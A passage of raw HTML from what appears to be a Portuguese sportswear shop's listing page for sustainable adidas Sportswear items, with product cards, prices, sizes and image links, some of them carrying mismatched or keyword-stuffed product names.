153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <div class="filter-sticker filter-sticker-counter js-filter-sticker-counter badge badge-counter p-2 cursor-pointer d-none"></div> <div class="filter-sticker-handler d-none"> <div class="filter-sticker-handler-show-less d-none"> <span class="btn link-underline p-0">Mostrar menos</span> </div> </div> </div> </div> <div class=" d-block d-lg-none col-12 p-0"> <div class="category-filters-divider--text-line data-empty-divider"></div> </div> <div class="col col-lg-12 p-0 mt-lg-4_5"> <div class="d-flex mb-2 mb-lg-0"> <div class="dropdown d-lg-none"> <a href="javascript:" class="text-dark font-weight-normal" id="dropdownMenuButton3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row flex-nowrap"> <div class="col text-left text-nowrap"> <i class="svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path fill="currentColor" d="M41 288h238c21.4 0 32.1 25.9 17 41L177 448c-9.4 9.4-24.6 9.4-33.9 0L24 329c-15.1-15.1-4.4-41 17-41zm255-105L177 64c-9.4-9.4-24.6-9.4-33.9 0L24 183c-15.1 15.1-4.4 41 17 41h238c21.4 0 32.1-25.9 17-41z"></path></svg></i> Mais Low <i data-toggle="popover" data-placement="bottom" data-trigger="click" data-template=" " data-content="Classificamos os produtos de acordo com o volume de pesquisa e o número de vendas na nossa e-shop. Os produtos mais Lowes são exibidos no topo." class="product-list-order-sorting-icon svg-icon ml-1 color-gray"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg></i> </div> </div> </a> <div class="dropdown-menu w-100" aria-labelledby="dropdownMenuButton3"> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar?sort%3Dprice_asc"> Preço (mais barato) </a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar?sort%3Dprice_desc"> Preço (mais caro) </a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar?sort%3Ddiscount"> Desconto </a> </div> </div> <div class="col-auto col-lg-12 p-0 ml-auto"> <div class="product-list-order mb-lg-2"> <div class="row align-items-center product-list-bf justify-content-end"> <div class="col d-none d-lg-flex align-items-center"> <a class="product-list-order-item is-active" href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar?sort%3DcategorySort">Mais Low</a> <i data-toggle="popover" data-placement="bottom" data-trigger="hover focus" data-template=" " data-content="Classificamos os produtos de acordo com o volume de pesquisa e o número de vendas na nossa e-shop. Os produtos mais Lowes são exibidos no topo." class="product-list-order-sorting-icon svg-icon ml-1 color-gray"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg> </i> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar?sort%3Dprice_asc">Preço (mais barato)</a> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar?sort%3Dprice_desc">Preço (mais caro)</a> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar?sort%3Ddiscount">Desconto</a> </div> <div class="col-auto" data-products-count="17">adidas Originals Stan Smith Trefoil Sock</div> </div> </div> </div> </div> <div class="product-grid-list row" id="product-list"> <a href="/bebyshop/p/adidas-sportswear-m-z-n-e-tee-jf2457" class="product-box-item-small p-0 color-black" data-id="jf2457" data-price="27.6" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="0" data-name="M Z.N.E. TEE" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jf2457/adidas-sportswear-m-z-n-e-mens-t-shirt-829061-jf2457-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jf2457/adidas-sportswear-m-z-n-e-mens-t-shirt-829061-jf2457.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jf2457/adidas-sportswear-m-z-n-e-mens-t-shirt-829061-jf2457-480.webp" alt="M Z.N.E. TEE" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jf2457/adidas-sportswear-m-z-n-e-mens-t-shirt-829061-jf2457-480.webp" alt="M Z.N.E. TEE" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -31% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M Z.N.E. TEE <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €40,00 </del> €27,60 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS M L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-future-icons-hooded-jacket-kids-h44344" class="product-box-item-small p-0 color-black" data-id="h44344" data-price="50.95" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="1" data-name="Sportswear Future Icons hooded kids" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/h44344/adidas-sportswear-adidas-sportswear-future-icons-hooded-kids-1042070-h443441-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/h44344/adidas-sportswear-adidas-sportswear-future-icons-hooded-kids-1042070-h443441.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/h44344/adidas-sportswear-adidas-sportswear-future-icons-hooded-kids-1042070-h443441-480.webp" alt="Sportswear Future Icons hooded kids" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/h44344/adidas-sportswear-adidas-sportswear-future-icons-hooded-kids-1042070-h443441-480.webp" alt="Sportswear Future Icons hooded kids" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Criança </div> </div> <div class="product-box-title mb-1"> Sportswear Future Icons hooded kids <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €50,95 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> M (147-152 cm) XL (165-176 cm) </div> </div> </div> </a> <a href="/bebyshop/p/adidas-ultraboost-5-0-dna-w-gz0446" class="product-box-item-small p-0 color-black" data-id="gz0446" data-price="180" data-brand="adidas Sportswear" data-category="Corrida &gt; Sapatilhas de corrida &gt; Mulher &gt; Sapatilhas de corrida femininas para estrada" data-position="2" data-name="ULTRABOOST 5.0 DNA W" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/gz0446/adidas-ultraboost-5-0-dna-w-862446-gz0446-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/gz0446/adidas-ultraboost-5-0-dna-w-862446-gz0446.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/gz0446/adidas-ultraboost-5-0-dna-w-862446-gz0446-480.webp" alt="adidas ultraboost 5 0 dna w 862446 gz0446 480" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/gz0446/adidas-ultraboost-5-0-dna-w-862446-gz0446-480.webp" alt="adidas ultraboost 5 0 dna w 862446 gz0446 480" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Mulher </div> </div> <div class="product-box-title mb-1"> ULTRABOOST 5.0 DNA W <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €180,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> 36⅔ </div> </div> </div> </a> <a href="/bebyshop/p/adidas-linear-graphic-shirt-ei6256" class="product-box-item-small p-0 color-black" data-id="ei6256" data-price="60" data-brand="adidas Sportswear" data-category="" data-position="3" data-name="zapatillas de running Adidas tope amortiguación talla 28 más de 100" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ei6256/adidas-linear-graphic-hoodie-549597-ei6256-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ei6256/adidas-linear-graphic-hoodie-549597-ei6256-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ei6256/adidas-linear-graphic-hoodie-549597-ei6256-480.webp" alt="adidas linear graphic hoodie 549597 ei6256 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ei6256/adidas-linear-graphic-hoodie-549597-ei6256-480.webp" alt="zapatillas de running Adidas tope amortiguación talla 28 más de 100" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> zapatillas de running Adidas tope amortiguación talla 28 más de 100 <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €60,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS </div> </div> </div> </a> <a href="/bebyshop/p/adidas-new-t-shirt-women-hg4354" class="product-box-item-small p-0 color-black" data-id="hg4354" data-price="37.95" data-brand="adidas Sportswear" data-category="Fitness &gt; Casual &gt; Roupa casual &gt; Roupa casual feminina" data-position="4" data-name="New t-shirt women" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/hg4354/adidas-sportswear-adidas-new-t-shirt-women-861372-hg4354-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/hg4354/adidas-sportswear-adidas-new-t-shirt-women-861372-hg4354.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/hg4354/adidas-sportswear-adidas-new-t-shirt-women-861372-hg4354-480.webp" alt="New t-shirt women" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/hg4354/adidas-sportswear-adidas-new-t-shirt-women-861372-hg4354-480.webp" alt="New t-shirt women" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Mulher </div> </div> <div class="product-box-title mb-1"> New t-shirt women <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €37,95 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S </div> </div> </div> </a> <a href="/bebyshop/p/adidas-internal-t-shirt-hj9806" class="product-box-item-small p-0 color-black" data-id="hj9806" data-price="44.95" data-brand="adidas Sportswear" data-category="" data-position="5" data-name="Sportswear Studio Lounge" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/hj9806/adidas-sportswear-adidas-sportswear-studio-lounge-1042478-hj98061-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/hj9806/adidas-sportswear-adidas-sportswear-studio-lounge-1042478-hj98061.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/hj9806/adidas-sportswear-adidas-sportswear-studio-lounge-1042478-hj98061-480.webp" alt="Sportswear Studio Lounge" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/hj9806/adidas-sportswear-adidas-sportswear-studio-lounge-1042478-hj98061-480.webp" alt="Sportswear Studio Lounge" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Sportswear Studio Lounge <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €44,95 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> M L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-m-z-n-e-pr-fz-in5087" class="product-box-item-small p-0 color-black" data-id="in5087" data-price="74.8" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="6" data-name="M Z.N.E. PR FZ" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/in5087/adidas-sportswear-adidas-sportswear-z-n-e-premium-622865-in5087-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/in5087/adidas-sportswear-adidas-sportswear-z-n-e-premium-622865-in5087-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/in5087/adidas-sportswear-adidas-sportswear-z-n-e-premium-622865-in5087-480.webp" alt="M Z.N.E. PR FZ" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/in5087/adidas-sportswear-adidas-sportswear-z-n-e-premium-622865-in5087-480.webp" alt="adidas sportswear adidas sportswear z n e premium 622865 in5087 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -32% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M Z.N.E. PR FZ <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €110,00 </del> €74,80 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-big-logo-essentials-cotton-hoodie-hr6380" class="product-box-item-small p-0 color-black" data-id="hr6380" data-price="34.95" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="7" data-name="Big logo Essentials Cotton Hoodie Kids" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/hr6380/adidas-sportswear-adidas-big-logo-essentials-cotton-hoodie-kids-983147-hr6380-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/hr6380/adidas-sportswear-adidas-big-logo-essentials-cotton-hoodie-kids-983147-hr6380.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/hr6380/adidas-sportswear-adidas-big-logo-essentials-cotton-hoodie-kids-983147-hr6380-480.webp" alt="adidas sportswear adidas big logo essentials cotton hoodie kids 983147 hr6380 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/hr6380/adidas-sportswear-adidas-big-logo-essentials-cotton-hoodie-kids-983147-hr6380-480.webp" alt="adidas sportswear adidas big logo essentials cotton hoodie kids 983147 hr6380 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Criança </div> </div> <div class="product-box-title mb-1"> Big logo Essentials Cotton Hoodie Kids <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €34,95 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> 176 </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-m-z-n-e-pr-fz-ir5228" class="product-box-item-small p-0 color-black" data-id="ir5228" data-price="100" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="8" data-name="M Z.N.E. PR FZ" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ir5228/adidas-sportswear-m-z-n-e-pr-fz-782560-ir5228-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ir5228/adidas-sportswear-m-z-n-e-pr-fz-782560-ir5228.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ir5228/adidas-sportswear-m-z-n-e-pr-fz-782560-ir5228-480.webp" alt="adidas sportswear m z n e pr fz 782560 ir5228 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ir5228/adidas-sportswear-m-z-n-e-pr-fz-782560-ir5228-480.webp" alt="adidas sportswear m z n e pr fz 782560 ir5228 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M Z.N.E. PR FZ <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €100,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S XXL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-future-icons-three-stripes-hooded-jacket-women-je0171" class="product-box-item-small p-0 color-black" data-id="je0171" data-price="75" data-brand="adidas Sportswear" data-category="Fitness &gt; Casual &gt; Roupa casual &gt; Roupa casual feminina" data-position="9" data-name="Future Icons Three Stripes Hooded Jacket Women" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/je0171/adidas-sportswear-adidas-future-icons-three-stripes-hooded-jacket-women-992478-je0171-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/je0171/adidas-sportswear-adidas-future-icons-three-stripes-hooded-jacket-women-992478-je0171.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/je0171/adidas-sportswear-adidas-future-icons-three-stripes-hooded-jacket-women-992478-je0171-480.webp" alt="adidas sportswear adidas future icons three stripes hooded jacket women 992478 je0171 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/je0171/adidas-sportswear-adidas-future-icons-three-stripes-hooded-jacket-women-992478-je0171-480.webp" alt="Future Icons Three Stripes Hooded Jacket Women" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Mulher </div> </div> <div class="product-box-title mb-1"> Future Icons Three Stripes Hooded Jacket Women <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €75,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-sl-sj-t-ic9282" class="product-box-item-small p-0 color-black" data-id="ic9282" data-price="23" data-brand="adidas Sportswear" data-category="Pumastore &gt; Futebol &gt; Treino &gt; Camisetas" data-position="10" data-name="adidas Yeezy Boost 350 Mismatch" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ic9282/adidas-m-sl-sj-t-547251-ic9282-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ic9282/adidas-m-sl-sj-t-547251-ic9282-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ic9282/adidas-m-sl-sj-t-547251-ic9282-480.webp" alt="adidas Yeezy Boost 350 Mismatch" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img 